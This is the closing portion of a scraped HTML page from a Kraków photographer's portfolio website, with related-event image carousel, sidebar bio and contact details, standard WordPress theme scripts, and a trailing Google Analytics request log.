				<img src="https://www.zdjecia-reklamowe.pl/wp-content/uploads/2015/09/zdjecia-konferencja-marriott-warszawa-krakow.jpg" width="500" height="383" alt="Fotograf na konferencje w Warszawie, Krakowie, Łodzi, Zakopanem" />


		</a>

	
</div>


													</div><!-- fusion-carousel-item-wrapper -->
					</li>
									<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							
<div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">

	
		<a href="https://www.zdjecia-reklamowe.pl/portfolio-zdjecia/eventy-dla-waznych-klientow-krakow/">
				<img src="https://www.zdjecia-reklamowe.pl/wp-content/uploads/2015/09/Event-vip-Folwark-Zalesie-Fotograf-na-event-impreze-dla-vipow.jpg" width="500" height="383" alt="Eventy dla ważnych klientów Kraków" />


		</a>

	
</div>


													</div><!-- fusion-carousel-item-wrapper -->
					</li>
									<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							
<div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">

	
		<a href="https://www.zdjecia-reklamowe.pl/portfolio-zdjecia/event-vip-krakow/">
				<img src="https://www.zdjecia-reklamowe.pl/wp-content/uploads/2015/09/Event-dla-Vipow-Folwark-Zalesie-Fotograf-Bartek-Dziedzic-Krakow-11.jpg" width="500" height="383" alt="Event VIP Kraków" />


		</a>

	
</div>


													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</div><!-- related-posts -->


									</article>
	</div>
<div id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area" style="float: right;">
						
			<div id="text-14" class="widget widget_text">			<div class="textwidget"><img src="http://www.zdjecia-reklamowe.pl/wp-content/uploads/2014/09/Bartek-Dziedzic-Fotograf.jpg" alt="Blog Bartka">Mam na imię Bartek i jestem autorem tego bloga. Znajdziesz tutaj informacje dotyczące fotografii reklamowej, moje rozważania na temat techniki fotografowania a także dowiesz się co słychać ciekawego w branży. Jeżeli masz pytania, śmiało pytaj, znajdziesz mnie na Facebooku oraz Google+. Zapraszam 
</div>
		</div><div id="contact_info-widget-7" class="widget contact_info"><div class="heading"><h4 class="widget-title">Kontakt</h4></div>
		<div class="contact-info-container">
			
							<p class="phone">Phone: 507-738-242</p>
			
			
			
							<p class="email">Email: <a href="mailto:bi&#117;&#114;o&#64;&#122;dj&#101;ci&#97;-r&#101;k&#108;am&#111;we.&#112;l">biuro@zdjecia-reklamowe.pl</a></p>
			
					</div>
		</div><div id="categories-6" class="widget widget_categories"><div class="heading"><h4 class="widget-title">Kategorie</h4></div><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1' selected='selected'>Select Category</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			location.href = "https://www.zdjecia-reklamowe.pl/?cat=" + dropdown.options[ dropdown.selectedIndex ].value;
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="search-9" class="widget widget_search"><div class="heading"><h4 class="widget-title">Szukaj</h4></div><form role="search" class="searchform" method="get" action="https://www.zdjecia-reklamowe.pl/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Search ..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form>
</div>	</div>

				</div>  <!-- fusion-row -->
			</div>  <!-- #main -->
			
			
			
			
										
				<div class="fusion-footer">

										
																
						<footer id="footer" class="fusion-footer-copyright-area">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div>Copyright 2015 Fotograf Kraków Bartek Dziedzic | www.zdjecia-reklamowe.pl | All Rights Reserved</div>
		</div>
					<div class="fusion-social-links-footer">
				<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#46494a;" href="https://www.facebook.com/DziedzicBartek" target="_blank" rel="nofollow" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#46494a;" href="https://twitter.com/@BartDziedzic" target="_blank" rel="nofollow" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#46494a;" href="https://instagram.com/fotodziedzic" target="_blank" rel="nofollow" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:#46494a;" href="https://linkedin.com/in/bartekdziedzic/" target="_blank" rel="nofollow" data-placement="top" data-title="Linkedin" data-toggle="tooltip" title="Linkedin"><span class="screen-reader-text">Linkedin</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#46494a;" href="https://www.pinterest.com/bartekdziedzic/" target="_blank" rel="nofollow" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-googleplus fusion-icon-googleplus fusion-last-social-icon" style="color:#46494a;" href="https://plus.google.com/+BartekDziedzicFotograf" target="_blank" rel="nofollow" data-placement="top" data-title="Google+" data-toggle="tooltip" title="Google+"><span class="screen-reader-text">Google+</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail" style="color:#46494a;" href="mailto:bi&#117;&#114;&#111;&#064;z&#100;&#106;e&#099;ia&#045;re&#107;&#108;a&#109;o&#119;&#101;&#046;p&#108;" target="_self" rel="nofollow" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a></div></div>			</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
									</div> <!-- fusion-footer -->
					</div> <!-- wrapper -->

				
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type='text/javascript' src='https://www.zdjecia-reklamowe.pl/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.zdjecia-reklamowe.pl/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
var avadaVars = {"admin_ajax":"https:\/\/www.zdjecia-reklamowe.pl\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"b8f64a1a82","protocol":"1","theme_url":"https:\/\/www.zdjecia-reklamowe.pl\/wp-content\/themes\/Avada","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","page_smoothHeight":"false","flex_smoothHeight":"false","language_flag":"","infinite_blog_finished_msg":"<em>All posts displayed.<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","portfolio_loading_text":"<em>Loading Portfolio Items...<\/em>","faqs_loading_text":"<em>Loading FAQ Items...<\/em>","order_actions":"Details","avada_rev_styles":"1","avada_styles_dropdowns":"1","blog_grid_column_spacing":"30","blog_pagination_type":"Infinite Scroll","carousel_speed":"2500","counter_box_speed":"1000","content_break_point":"800","disable_mobile_animate_css":"0","disable_mobile_image_hovers":"1","portfolio_pagination_type":"load_more_button","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"0px","header_padding_top":"0px","header_position":"Top","header_sticky":"1","header_sticky_tablet":"1","header_sticky_mobile":"1","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"0","is_responsive":"1","is_ssl":"true","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Fast","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"1","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.8","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_skin":"metro-white","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"1","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Left","logo_margin_bottom":"31px","logo_margin_top":"31px","megamenu_max_width":"1100","mobile_menu_design":"classic","nav_height":"84","nav_highlight_border":"8","page_title_fading":"0","pagination_video_slide":"0","related_posts_speed":"2500","submenu_slideout":"1","side_header_break_point":"800","sidenav_behavior":"Hover","site_width":"1100px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"0","status_lightbox":"0","status_totop_mobile":"1","status_vimeo":"1","status_yt":"1","testimonials_speed":"4000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150","title_style_type":"double","title_margin_top":"0px","title_margin_bottom":"31px","typography_responsive":"1","typography_sensitivity":"0.60","typography_factor":"1.50","woocommerce_shop_page_columns":"","woocommerce_checkout_error":"Not all fields have been filled in correctly.","side_header_width":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zdjecia-reklamowe.pl/wp-content/plugins/bwp-minify/min/?f=wp-content/themes/Avada/assets/js/excanvas.js,wp-content/themes/Avada/assets/js/main.min.js,wp-content/themes/Avada/assets/js/avada-ie9.js,wp-content/themes/Avada/assets/js/respond.js,wp-includes/js/wp-embed.min.js'></script>

		
	</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1588171521&t=pageview&_s=1&dl=https%3A%2F%2Fwww.zdjecia-reklamowe.pl%2Fportfolio-zdjecia%2Fbal-studencki%2F%3FportfolioCats%3D412%252C36%252C520%252C516%252C518&ul=en-us%40posix&dt=Bal%20studencki%20%7C&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1650842863&gjid=470395201&cid=312773793.1770079699&tid=UA-100433323-2&_gid=1287765940.1770079699&_r=1&_slc=1&z=1474262386
body_size: -452
content:
2,cG-RC2VFGP57K